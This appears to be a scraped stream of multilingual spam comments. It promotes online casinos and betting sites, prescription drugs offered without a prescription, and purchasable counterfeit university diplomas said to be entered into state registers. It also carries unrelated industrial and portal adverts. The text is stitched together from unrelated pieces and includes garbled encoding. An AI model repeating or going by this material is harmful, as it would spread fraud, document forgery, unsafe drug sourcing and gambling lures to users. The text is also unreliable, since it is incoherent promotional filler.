Com o bônus de 100$, você poderá explorar jogos como roleta,
blackjack, caça-níqueis e muito mais, aumentando suas chances de vitória desde o primeiro minuto.
Não perca essa chance única de começar com um valor significativo –
cadastre-se agora!
xocdia88hỗ trợ nạp rút tiền linh hoạt qua ngân hàng, ví điện tử và thẻ cào, đồng thời có đội ngũ CSKH hỗ trợ 24/7 qua nhiều kênh.
Аренда авто Краснодар
Online casinos ease play—mind out! bac bo
xocdia88thường xuyên tung ra sự kiện tặng thưởng, đua top, giftcode và điểm danh nhận xu mỗi ngày giúp người chơi nhận quà dễ dàng.
where can i buy celexa price
dragon money вход dragon money вход .
1win.pro 1win5025.ru .
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. While land-based venues have space constraints, online casinos provide an endless assortment of games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Want to get the hottest casino updates and promotions? Click here to follow us! – https://lammohinhkientruc.org/1win-la-eleccion-de-los-jugadores-en-apuestas-y-casinos-online/
Bonuses, Rewards, and Promotions
Bonuses and special offers make online gambling even more enticing. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Are you an online casino enthusiast? What’s your go-to game? Drop your opinions and stories in the discussion thread!
Medicines information. Brand names.
can i purchase generic actos pills
Everything news about medicines. Read information here.
мос бет https://mostbet7001.ru/ .
Быстро и просто заказать диплом о высшем образовании!
Мы предлагаем документы об окончании любых университетов России. Документы производятся на фирменных бланках государственного образца. jamestownroleplay.5nx.ru/viewtopic.php?f=13&t=487
Online casinos feel odd—loss vibe! minas
Святки
Святки
unreckoned
qualmishness
misawarded
copyedit
unarithmetical
This transparency provides an opportunity to clients to confirm the legality of forecasts events and is responsible for that gambling establishments operate according to the defined rules of https://www.911auto.it/web/the-ultimate-guide-to-login-b-c-game-2/.
Работа военным Служба по контракту: Путь к профессиональной военной карьере Военная служба всегда была и остается почетным долгом гражданина перед своей страной. Однако, помимо обязательной службы по призыву, существует возможность связать свою жизнь с армией на профессиональной основе, заключив контракт с Министерством обороны Российской Федерации. Контрактная служба предоставляет уникальные перспективы для тех, кто видит в защите Родины не просто обязанность, а призвание.
Присоединяюсь. Это было и со мной. Можем пообщаться на эту тему.
В световых рекламных вывесках в качестве источника подсветки используются светодиоды, http://rkiyosaki.ru/discussion/12175/reklama/ светодиодные кластеры или светодиодная лента.
кэшбэк на драгон мани dragon-money30.com .
What Makes Online Casinos Are Highly Preferred Worldwide
Internet-based gambling hubs have reshaped the casino gaming world, offering a unique kind of comfort and variety that conventional casinos can’t match. Throughout the last ten years, countless gamblers globally have embraced the excitement of virtual casinos due to its availability, thrilling aspects, and constantly growing game libraries.
One of the key draws of online casinos is the vast selection of choices ready to play. Whether you prefer playing on classic reel games, immersing yourself in story-driven visual slot games, or strategizing in table games like poker, online platforms offer countless opportunities. A large number of platforms furthermore introduce live gaming streams, letting you to connect with live hosts and other players, all while soaking in the lifelike atmosphere of a physical gaming house in your own space.
If you’re unfamiliar with the world of virtual gambling or want to find out more about trusted platforms, why not join our dynamic community? It’s a space where players exchange experiences, guiding you to maximize your gaming journey. Explore the discussions and see it here now: вавада регистрация.
Besides the wide selection, virtual gaming providers shine ease of access.
Online casino ads hit hard—chill out! gates of olympus
I wish online casinos had better newbie help! dragon tiger
Zowinlà cổng game đổi thưởng uy tín với giao diện bắt mắt, kho trò chơi phong phú và hệ thống nạp rút linh hoạt, được cộng đồng người chơi đánh giá cao.
Ganhe 100$ para Apostar no fazobetai ao Se Registrar Hoje!
buy viagra
Zowinmang đến nhiều tựa game hấp dẫn như tài xỉu, tiến lên, xóc đĩa, bắn cá, slot game và các trò chơi dân gian quen thuộc.
elonbet
Zowinhỗ trợ người chơi giao dịch nhanh chóng 24/7 qua ví điện tử, ngân hàng và thẻ cào, đảm bảo an toàn tuyệt đối trong mọi thao tác.
Zowinthường xuyên tổ chức sự kiện đua top, tặng xu miễn phí, vòng quay may mắn và chương trình VIP với nhiều ưu đãi dành riêng cho thành viên thân thiết.
Online casinos slide easy—mind it! plinko
https://www.prozdor.ru/zabolevaniya/nevidimye-bolezni-pod-pricelom-kak-mrt-nahodit-opuholi-na-rannej-stadii/
Если вы планируете поездку в Италию, первым шагом становится определение необходимой визы. Для граждан стран, не входящих в Шенгенскую зону, обязательно оформлять визу для въезда http://www2.bio.ulaval.ca/landrylab/bioinfo/doku.php?id=%20%D0%9A%D0%B0%D0%BA%20%D0%B8%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BF%D0%B0%D1%81%D0%BF%D0%BE%D1%80%D1%82%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%20%D0%B4%D0%B2%D0%B5%D1%80%D0%B8%20%D0%B2%20%D0%BC%D0%B8%D1%80:%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D1%83%D1%80%D0%BE%D0%B2%D0%B5%D0%BD%D1%8C%20%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8
pg slot mahjong
PORTAL DIGITAL PAFI: Kontribusi Utama Farmasi di Zaman Digital
Sekilas Tentang PAFI
Sejak kemerdekaan Indonesia, para Tenaga Kefarmasian aktif berkontribusi dalam pembangunan kesehatan nasional. Berdirinya organisasi profesi farmasi ini menjadi momen bersejarah sebagai forum ahli di bidang farmasi. Berazaskan Pancasila, PAFI bersumpah untuk:
• Meningkatkan kualitas kesehatan publik
• Mengembangkan kefarmasian nasional
• Meningkatkan kondisi para anggota
WEB PAFI Terintegrasi: Terobosan Modern untuk Kefarmasian Masa Kini
Menjawab kebutuhan digital, PAFI memperkenalkan WEB PAFI Terintegrasi – terobosan teknologi yang menunjang profesi kefarmasian melalui:
? Update Terbaru – Akses regulasi kesehatan, riset mutakhir, dan prospek pekerjaan
? Pengembangan Kompetensi – Fasilitas pembelajaran jarak jauh
? Jaringan Ahli – Media sinergi nasional
Platform ini memperkuat kontribusi PAFI dalam mengembangkan sistem kesehatan melalui pemanfaatan teknologi terkini.
Tantangan Kefarmasian Era Digital
Adanya WEB PAFI Terintegrasi merupakan tanda transformasi digital dalam bidang apoteker. Dengan selalu menyempurnakan fasilitas yang ada, PAFI berjanji untuk:
• Menggalakkan inovasi pelayanan kefarmasian
• Menyempurnakan standar profesional
• Mempermudah pelayanan kesehatan publik
Epilog
PAFI berkat sistem terpadu ini selalu berada di garda depan dalam menghubungkan perkembangan teknis dengan praktik farmasi profesional. Program ini bukan sekadar mengokohkan posisi ahli farmasi, tetapi juga berperan aktif bagi peningkatan kesehatan nasional pada zaman teknologi.
mostbet kg отзывы https://mostbet6033.ru/ .
На сайте https://voronlaws.ru/ вы найдете Casino Dragon Money и его новое рабочее зеркало для того, чтобы открыть для себя удивительный мир огромного количества развлечений, щедрых бонусов, а также бесконечных выигрышей. На сайте вас ожидает увлекательный и эксклюзивный контент, который обязательно подарит много приятных и положительных эмоций. Клуб щедр на акции и бонусы, а потому здесь вы найдете все, что понравится и поможет заработать деньги. Рабочее зеркало ежедневно обновляется для вашей безопасности.
Ищете лучшие финансовые решения? Наш сайт предлагает широкий ассортимент кредитов, банковских карт и займов, чтобы помочь вам достигать ваших целей и воплощать мечты. Хотите купить жилье, автомобиль или оплатить учебу? Наши кредитные программы подходят для любых нужд. Оформите кредит на нашем сайте за несколько минут, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания для себя. Если вам не хватает денег до зарплаты или на неожиданные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Деньга в Долгопрудном
Браво, блестящая фраза и своевременно
go to the Bruce Guthro Theater at real gambling house nova scotia halifax and dive into soft and carefree gaming establishment https://ocw.hanyang.ac.kr/?p=60962 with first-class performances, any which will undoubtedly leave a memory for a long time.
Choosing an online casino that doesn’t require verification can streamline your gaming experience http://www.dwintercom.com/bbs/board.php?bo_table=qa&wr_id=358704
Pills information. What side effects?
how to buy generic cephalexin prices
Some trends of medicament. Read information now.
how can i get micronase without prescription
https://russiancouncil.ru/upload/main/92c/aven_1_.jpg
драгон мани официальный сайт играть http://dragon-money33.com .
Online gambling flows free—rein it! aviator
Choosing an online casino that doesn’t require verification can streamline your gaming experience https://loont.com/wiki/index.php?title=_No_Verification_Casinos:_Risk_Management_Tips
Купить диплом о высшем образовании!
Мы предлагаем документы ВУЗов, которые находятся в любом регионе России. Дипломы и аттестаты делаются на бумаге высшего качества: mongolsmc.listbb.ru/viewtopic.phpf=1&t=1561
http://bkfrisk.se/external.php?url=//www.aphasiatrials.org%2Fforums%2Ftopic%2Fvancouver%2F/ is my passion. He specializes in portrait and event photography, but also is engaged in landscape photography, pet photography, merchandise, streets, lifestyle, real estate, sports entertainment and travel.
Online casinos ease play—mind out! slot gallina
How Online Casinos Are Becoming a Worldwide Trend
Virtual gambling platforms have reshaped the gaming scene, offering a unique kind of user-friendliness and range that conventional casinos can’t match. In recent years, countless gamblers around the world have chosen the excitement of internet-based gaming due to its anytime, anywhere convenience, thrilling aspects, and widening collections of titles.
One of the main appeals of digital gambling sites is the vast array of entertainment options provided. Whether you like interacting with vintage fruit machine slots, diving into plot-filled modern slot games, or testing your strategy in table games like Roulette, internet-based gambling sites deliver countless entertainment avenues. Several sites moreover include live gaming streams, allowing you to engage with real dealers and co-players, all while soaking in the engaging feel of a traditional gambling venue from the comfort of your home.
If you’re new with the world of internet-based gaming or seek to explore trusted platforms, why not join our growing interactive platform? It’s a platform where gaming aficionados offer insights, guiding you to improve your casino activities. Join the experience and learn more now: vavada.
Adding to the extensive catalog, virtual gambling platforms are known for availability.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Лист судостроительный 14x1500x4000 D40S EN10025:3 Приобретите высококачественные листы судостроительные от компании Редметсплав.рф для надежного и долговечного использования в вашем судостроительном проекте. Различные размеры и толщины, прочность и устойчивость к коррозии делают эти листы идеальным выбором для любого судостроительного проекта.
I won $2500 online—dream night! plinko
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Плоская мишень AlN для распыления
pariuri sportive moldova 1win5025.ru .
Современный авто журнал https://ecotech-energy.com в онлайн-формате для тех, кто хочет быть в курсе автомобильных трендов. Новости, тесты, обзоры и аналитика — всегда под рукой.
Авто журнал онлайн https://comparecarinsurancerfgj.org свежие новости, обзоры моделей, тест-драйвы, советы и рейтинг автомобилей. Всё о мире авто в одном месте, доступно с любого устройства.
I lost time online—fast gone! dragon vs tiger game download
The Appeal of Online Gambling
More and more players are choosing online gambling for its unmatched convenience and variety. One of the biggest advantages is accessibility. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
The vast selection of games also contributes to the widespread appeal. Traditional casinos are often limited by space, but online platforms can host thousands of different games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://taaza.farm/2025/02/18/apuestas-y-casinos-online-1win-opciones-preferidas-de-los-jugadores/
How Online Casinos Keep Players Engaged
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Drop your opinions and stories in the discussion thread!
Женский портал https://elegantwoman.kyiv.ua о красоте, моде, здоровье, отношениях и вдохновении. Полезные статьи, советы экспертов, лайфхаки и свежие тренды — всё для современной женщины.
Онлайн-портал для женщин https://fancywoman.kyiv.ua которые ценят себя и стремятся к лучшему. Всё о внутренней гармонии, внешнем блеске и жизненном балансе — будь в центре женского мира.
узнать больше
Хайп под ключ
Заказать диплом института по выгодной цене возможно, обращаясь к проверенной специализированной компании. Приобрести документ института вы имеете возможность у нас в столице. diplom-club.com/kupit-diplom-o-visshem-obrazovanii-bistro-i-legko-7
dragonmoney https://www.dragon-money30.com .
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Novo no supremo – https://www.supremo-br.com? Cadastre-se e Receba 100$ de Bônus ao
Fazer Login!
I hit a bonus online and won $800—sweet score! hot hot fruit
buy viagra
Как выбрать надёжного застройщика? Читайте проверенные советы
Аренда авто Краснодар
Перевозка негабаритных грузов и доставка по всей территории России и СНГ на сайте https://negabarit-24.ru/ – это профессиональные услуги от нашей компании. Перевозка негабаритных грузов по России и странам СНГ, ЖД перевозки, перевозки манипулятором и международные перевозки. Гибкие варианты оплаты. Соблюдение сроков. Страхование грузов. Подробнее на сайте.
Приобрести диплом о высшем образовании !
Приобретение диплома ВУЗа РФ в нашей компании является надежным делом, так как документ будет заноситься в государственный реестр. Приобрести диплом об образовании diplomh-40.ru/kupit-podlinnij-diplom-s-zaneseniem-v-reestr-bistro-2
?Grass is a decentralized network that enables users to monetize their unused internet bandwidth by sharing it with verified institutions. https app getgrass io register – This shared bandwidth supports various applications, including enhancing AI services and conducting public web data collection.
Здравствуйте!
Мы предлагаем дипломы любой профессии по приятным ценам. Цена зависит от выбранной специальности, года выпуска и ВУЗа: rdiplomans.com/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Металлическая мишень для распыления железа
РедМетСплав предлагает обширный выбор качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их происхождение. Превосходное обслуживание – наш стандарт – мы на связи, чтобы ответить на ваши вопросы по мере того как предоставлять решения под особенности вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Лист титановый Р’Рў14Р› – РћРЎРў 1 90060-92 Лента титановая Р’Рў14Р› – РћРЎРў 1 90060-92 – это высококачественный РїСЂРѕРґСѓРєС‚, разработанный для различных промышленных применений. Рспользуется РІ авиации, машиностроении Рё РґСЂСѓРіРёС… отраслях, РіРґРµ требуются легкие Рё прочные материалы. Данная лента отличается высокой стойкостью Рє РєРѕСЂСЂРѕР·РёРё Рё механическим повреждениям, что делает её идеальной для эксплуатации РІ сложных условиях. Если РІС‹ хотите приобрести надежный Рё долговечный материал, РЅРµ упустите возможность купить Лента титановая Р’Рў14Р› – РћРЎРў 1 90060-92. Обратите внимание РЅР° её преимущества Рё убедитесь, что это именно то, что вам нужно.
купить диплом об образовании во владимире
1вин кыргызстан https://www.1win7017.ru .
Сайт компании Аллегро – https://spb.tk-allegro.ru/ предлагает вам аренду в Санкт-Петербурге автобуса. У нас от 8 до 55 мест свой автопарк автобусов. Водители с огромным опытом. Вы можете заказать автобус для различных мероприятий – для школьников, на свадьбу, выпускной, на экскурсию. Посетите сайт – узнайте больше о наших услугах и стоимости аренды или воспользуйтесь калькулятором на сайте, для расчёта стоимости.
Инвестиции в жильё: с чего начать? Полезные рекомендации —
Мы рады вас видеть в магазине профессиональной косметики и товаров по уходу Spadream!
Medicine information sheet. Drug Class.
can i order azathioprine
Actual trends of medicament. Read information here.
The slot rush online grips—hold on! aviator casino
if you are a player who wants to expand your horizons in offered games, then https://la-dory.com/exploring-the-thrills-of-bc-game-betting/ is we offer that option, what user needed.
https://dnevnyk-uspeha.com/interesnye-fakty/mrt-organov-malogo-taza-kak-rabotaet-i-zachem-nuzhno-v-2025-godu.html
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Высокочистые гранулы тантала
Как выбрать надёжного застройщика? Полезные рекомендации —
How Online Casinos Are an International Sensation
Digital casinos have revolutionized the gaming world, offering a level of user-friendliness and variety that land-based gambling houses don’t provide. Throughout the last ten years, a large audience globally have welcomed the fun of internet-based gaming due to its always-open nature, engaging traits, and constantly growing game libraries.
One of the main appeals of online casinos is the unparalleled range of choices at your disposal. Whether you love engaging with vintage reel games, exploring story-driven video slots, or mastering skills in traditional table offerings like Blackjack, internet-based gambling sites deliver endless options. Plenty of operators also include live casino options, allowing you to connect with live hosts and other players, all while taking in the realistic vibes of a real casino without leaving your home.
If you’re just starting with the world of digital casinos or seek to explore reliable sites, why not engage with our growing gaming forum? It’s a hub where fans discuss stories, making it easier for you to enhance your gaming journey. Dive into the conversation and see it here now: вавада зеркало.
Adding to the extensive catalog, internet-based gambling hubs are known for constant connectivity.
мостбет вход http://www.mostbet6038.ru .
Dokumenty kolekcjonerskie to niezwykle ciekawy obszar dla milosników historii i kultury materialnej. Obejmuje szeroki zakres artefaktów, takich jak stare paszporty, dowody osobiste, prawa jazdy, bilety czy legitymacje. Kolekcjonowanie takich dokumentów moze byc pasjonujacym hobby, pozwalajacym na zglebianie historii i obyczajów róznych epok. Jednakze, ze wzgledu na swój charakter, dokumenty te budza równiez pewne kontrowersje, szczególnie w kontekscie ich ewentualnego wykorzystania w sposób niezgodny z prawem.
Historia dokumentów kolekcjonerskich
Kolekcjonowanie dokumentów ma swoje korzenie w XIX wieku, kiedy to zainteresowanie historia i archeologia zaczelo rosnac wsród zamozniejszych warstw spolecznych. Z czasem, obok starozytnych rekopisów i ksiazek, pojawilo sie równiez zainteresowanie dokumentami o bardziej wspólczesnym charakterze, takimi jak bilety z wydarzen kulturalnych, legitymacje czy inne przedmioty zwiazane z codziennym zyciem.
W XX wieku, zwlaszcza po I wojnie swiatowej, dokumenty takie jak paszporty czy dowody osobiste zaczely byc postrzegane jako cenne pamiatki rodzinne, a takze interesujace obiekty dla kolekcjonerów. Ich wartosc wynikala nie tylko z ich rzadkosci, ale takze z kontekstu historycznego, w jakim powstaly i byly uzywane.
Wartosc dokumentów kolekcjonerskich
Wartosc dokumentów kolekcjonerskich zalezy od wielu czynników, takich jak ich stan, wiek, rzadkosc oraz historyczne znaczenie. Na przyklad, paszport z okresu miedzywojennego nalezacy do znanej postaci historycznej moze osiagnac na aukcjach wysoka cene. Z kolei bilety z waznych wydarzen sportowych czy koncertów moga byc poszukiwane przez kolekcjonerów z calego swiata.
Wartosc dokumentów czesto wzrasta, gdy sa one zwiazane z waznymi momentami w historii, takimi jak wojny, rewolucje, czy zmiany polityczne. Na przyklad, dokumenty z czasów PRL-u, takie jak legitymacje partyjne czy przepustki graniczne, moga byc szczególnie cenione przez kolekcjonerów zainteresowanych historia Polski.
czytaj dalej
https://dobreplastiki.com/pl/
I won $2000 online—epic score! dragon tiger
По моему мнению Вы ошибаетесь. Могу отстоять свою позицию. Пишите мне в PM, поговорим.
regardless from that, want to bet money on global leagues, like UEFA Champions League, or on smaller tournaments, betwinner https://www.au-ro.net/2025/04/07/decouvrez-le-code-promo-betwinner-pour-des-bonus/ will help user in achieving the goal.
Инвестиции в жильё: с чего начать? Узнайте подробности
Энигма сборник лучшее
I don’t trust online odds—odd feel! plinko
продажа готовой бани Строительство бани под ключ в Ленинградской области: цены, проекты от производителя. Мечтаете о собственной бане на даче или загородном участке в Ленинградской области? Строительная компания бани-бани предлагает профессиональное строительство бань в СПб по выгодным ценам. Купить баню без предоплаты!
buy viagra
Ищете Нестероидный противовоспалительный обезболивающий препарат с фенилбутазоном и лидокаином? Посетите сайт https://ambenium.ru/ и узнайте о препарате Амбениум – это единственный нестероидный противовоспалительный препарат, зарегистрированный в России с усиленным обезболивающим эффектом – раствор для внутримышечного введения фенилбутазон и лидокаин. Подробности на сайте.
The slot sounds online sing—fun blast! mines game
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://robertogomezcallesabogado.com/docs/1win-el-mejor-casino-y-apuestas-deportivas-en-mexico/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.How to Gamble Responsibly Online
While online casinos offer fun and potential winnings, responsible gambling is crucial. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
Инвестиции в жильё: с чего начать? Узнайте подробности
mostbest mostbet7002.ru .
I wish online tied more—life in! tigre fortune
The live games online are slick—big fan! book of ra
1win партнерка вход 1win7005.ru .
кухни на заказ от производителя Гардеробные и прихожие на заказ: порядок и комфорт с порога. Гардеробная комната на заказ – это мечта многих. Она позволяет организовать удобное хранение одежды, обуви и аксессуаров. Прихожая на заказ – это первое, что видят ваши гости, поэтому она должна быть не только функциональной, но и стильной.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
поставляемая продукция:
Кольцо РёР· драгоценных металлов палладиевое 45С…6С…3 РјРј РџРґ99.9 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
Весьма ценная фраза
«Грабитель» – любой из жителей вымышленной страны имеет на теле “счёт”, отражающий что-то важное, а несчастливые обладатели нулей отправляются в некую “бездну”; юная Хина странствует по земле в испытывая жажду исчезнувшей матушке и легендарного Красного Барона, единственного человека, Анимач аниме онлайн способного помочь.
Семейный портал https://cgz.sumy.ua для родителей и детей: развитие, образование, здоровье, детские товары, досуг и психология. Актуальные материалы, экспертиза и поддержка на всех этапах взросления.
Автомобильный сайт https://billiard-sport.com.ua с обзорами, тест-драйвами, автоновостями и каталогом машин. Всё о выборе, покупке, обслуживании и эксплуатации авто — удобно и доступно.
Родительский портал https://babyrost.com.ua от беременности до подросткового возраста. Статьи, лайфхаки, рекомендации экспертов, досуг с детьми и ответы на важные вопросы для мам и пап.
Мы изготавливаем дипломы любых профессий по разумным тарифам. Мы можем предложить документы ВУЗов, расположенных в любом регионе России. Документы выпускаются на бумаге высшего качества. Это позволяет делать государственные дипломы, которые невозможно отличить от оригиналов. izumrudnoeozero.listbb.ru/viewtopic.phpf=8&t=1434
Автомобильный журнал https://eurasiamobilechallenge.com новости автоиндустрии, тест-драйвы, обзоры моделей, советы водителям и экспертов. Всё о мире автомобилей в удобном онлайн-формате.
Medication prescribing information. What side effects can this medication cause?
alternatives to metformin for type 2 diabetes
All trends of medicament. Get information now.
Хотите сдать квартиру в аренду? Читайте проверенные советы
мостбет вход mostbet7002.ru .
The slot themes online shine—play fun! dragon vs tiger apk
1 win официальный 1 win официальный .
Аренда авто Краснодар
What Makes Online Casinos Remain Highly Preferred Worldwide
Digital casinos have revolutionized the gaming world, delivering an unmatched level of accessibility and breadth that physical venues struggle to rival. Over time, a large audience globally have chosen the fun of internet-based gaming due to its ease of access, exciting features, and ever-expanding range of offerings.
